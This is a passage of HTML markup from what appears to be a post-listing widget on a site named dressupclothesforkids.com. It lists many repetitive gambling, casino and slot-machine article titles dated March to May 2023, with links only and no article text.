                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/15/what-is-a-casino-78/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/15/what-is-online-gambling-25/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/14/what-you-need-to-know-about-online-gambling-16/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/14/what-is-a-casino-77/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/13/how-to-win-at-slots-16/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/13/what-is-a-slot-44/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/13/what-is-online-gambling-24/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/12/what-is-a-casino-76/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/12/what-is-online-gambling-23/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/12/what-is-casino-2/">What Is Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/11/the-basics-of-online-slots-2/">The Basics of Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/10/what-is-a-slot-43/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/09/the-basics-of-online-gambling-22/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/09/what-is-a-casino-75/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/09/the-legality-of-online-gambling-in-the-united-states-4/">The Legality of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/09/what-is-a-casino-74/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/08/what-you-should-know-about-slots-2/">What You Should Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/07/what-is-a-slot-42/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/07/new-york-casinos/">New York Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/06/the-risks-of-online-gambling-8/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/05/some-advantages-of-online-gambling/">Some Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/05/the-different-types-of-casinos/">The Different Types of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/04/how-to-find-out-what-others-think-about-a-slot/">How to Find Out What Others Think About a Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/04/what-are-slots-6/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/03/what-is-a-casino-73/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/03/benefits-of-online-gambling-2/">Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/02/what-is-a-casino-72/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/02/the-dangers-of-online-gambling-5/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/01/how-to-win-big-at-online-slots/">How to Win Big at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/01/top-5-reasons-to-play-slots/">Top 5 Reasons to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/01/advantages-of-online-gambling-2/">Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/01/what-is-a-casino-71/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/30/what-is-a-casino-70/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/30/the-basics-of-online-gambling-21/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/29/2-mistakes-people-make-when-playing-slots/">2 Mistakes People Make When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/28/how-to-play-a-slot-machine-4/">How to Play a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/28/the-basics-of-online-gambling-20/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/27/the-benefits-of-a-casino-3/">The Benefits of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/27/types-of-casino-games/">Types of Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/26/what-is-online-gambling-22/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/26/what-is-a-slot-41/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/25/what-you-need-to-know-about-slots-8/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/24/advantages-and-disadvantages-of-online-gambling-2/">Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/24/what-you-need-to-know-about-casino-interior-design/">What You Need to Know About Casino Interior Design</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/15/what-is-a-casino-69/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/15/tips-for-safe-online-gambling/">Tips For Safe Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/14/increase-your-chances-of-winning-with-slot-machines/">Increase Your Chances of Winning With Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/13/how-slots-work-3/">How Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/13/the-basics-of-online-gambling-19/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/13/what-is-a-casino-68/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/12/limiting-the-risk-of-online-gambling/">Limiting the Risk of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/12/what-is-a-casino-67/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/11/how-to-increase-your-chances-of-winning-on-slots/">How to Increase Your Chances of Winning on Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/10/what-is-a-slot-40/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/10/what-is-a-casino-66/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/10/what-is-online-gambling-21/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/08/what-is-online-gambling-20/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/08/what-is-a-casino-65/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/07/how-to-choose-the-best-slots/">How to Choose the Best Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/07/the-benefits-of-playing-slots-at-an-online-casino/">The Benefits of Playing Slots at an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/07/what-you-can-expect-when-you-visit-a-casino/">What You Can Expect When You Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/06/the-benefits-of-online-gambling-9/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/06/what-you-need-to-know-about-online-gambling-15/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/05/what-is-a-casino-64/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/05/what-is-a-slot-39/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/04/tips-for-winning-slots/">Tips For Winning Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/03/what-is-a-casino-63/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/03/the-benefits-of-online-gambling-8/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/03/how-to-fund-your-online-gambling-account/">How to Fund Your Online Gambling Account</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/02/what-is-a-casino-62/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/02/what-you-need-to-know-about-slot-machines-2/">What You Need to Know About Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/01/the-dangers-of-playing-slots/">The Dangers of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/01/what-is-a-casino-61/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/01/how-to-protect-your-online-gambling-account-from-fraud/">How to Protect Your Online Gambling Account From Fraud</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/31/the-risks-of-online-gambling-7/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/30/what-is-a-casino-60/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/30/how-to-win-at-slots-15/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/29/how-to-win-at-slots-14/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/28/how-to-pay-at-a-casino/">How to Pay at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/28/the-basics-of-online-gambling-18/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/28/the-risks-and-regulations-of-online-gambling/">The Risks and Regulations of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/28/how-to-make-the-most-of-your-casino-experience-2/">How to Make the Most of Your Casino Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/27/why-slots-are-so-popular/">Why Slots Are So Popular</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/26/tips-for-playing-slots-8/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/26/what-is-online-gambling-19/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/18/how-to-win-at-slot-machines-2/">How to Win at Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/17/getting-started-with-slots/">Getting Started With Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/17/what-is-a-casino-59/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/16/what-is-online-gambling-18/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/15/what-is-a-casino-58/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/15/what-is-online-gambling-17/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/15/what-is-a-slot-machine-14/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/14/how-to-win-at-slots-13/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/14/what-is-online-gambling-16/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/13/what-is-a-casino-57/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/12/what-is-a-casino-56/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/12/what-is-online-gambling-15/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/12/how-to-win-at-slot/">How to Win at Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/11/increase-your-chances-of-winning-by-understanding-the-odds-of-slots/">Increase Your Chances of Winning by Understanding the Odds of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
